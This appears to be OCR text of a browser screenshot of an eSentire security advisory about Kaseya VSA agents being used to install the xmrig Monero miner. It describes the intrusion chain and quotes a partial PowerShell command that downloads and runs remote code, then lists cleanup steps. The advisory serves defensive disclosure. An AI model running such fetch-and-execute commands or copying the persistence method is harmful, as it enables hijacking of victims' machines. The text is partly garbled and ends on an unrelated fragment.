 Kaseya Virtual System Administrator | eSentire - Google Chrome
Kaseya - IT Managem
RMM Software - Remo
Action Required - Kas
The page you were lo
January 2018 VSA Sec
Kaseya Virtual System
Huntress Labs on Twi
Tom
eSentire, Inc. [CA] | https://www.esentire.com/news-and-events/security-advisories/kaseya-virtual-system-administrator/
Apps Bookmarks TABZ Chat YT TOR Google Where_I_Get_Da_ LTS Later Backups APK_PLAY Video Edit Email Blacklist Che MegaRBL.net | Blo Deal Wathcing BizLookup Other bookmarks
esentire SERVICES INDUSTRIES PARTNERS COMPANY RESOURCE LIBRARY GET STARTED
A summary of this activity is as follows:
• Kaseya's “agentmon.exe” launches PowerShell via cmd.exe with command line:
powershell "" -command "$client = new-object System.Net.WebClient;iex $client.DownloadStrin
• PowerShell downloads several PS1 scripts and XML configuration files from Dropbox.
• PowerShell downloads xmrig.exe in four base64 encoded parts from Dropbox
(a.txt,b.txt,c.txt,d.txt or a_32.txt, b_32.txt, c_32.txt, d_32.txt)
• PowerShell downloads initiator script from Dropbox.
• Stores encoded binary parts and initiator script in the registry under
HKLM\SOFTWARE\Microsoft\PowerShell.
• Creates one randomly generated scheduled task, one static task, set to trigger at a future date.
• When scheduled task conditions are satisfied, loads initiator PowerShell script from registry.
• Initiator script decodes and concatenates the xmrig.exe binary parts from registry.
• Xmrig.exe is loaded into PowerShell.exe process using Invoke-ReflectivePEInjection function using
code derived from initiator script.
The result of this activity is deployment of Monero mining software xmrig.exe on victim assets. This
activity was traced back to Kaseya's VSA agent (agentmon.exe) and impacted customers were notified.
Customers who actively use Kaseya VSA are encouraged to examine systems for the indicators of
compromise included in this advisory. Impacted systems can be remediated by removing registry keys
and scheduled tasks, and by stopping the PowerShell process running xmrig.exe.
Indicators of Compromise:
Binary:
TEDxDetroit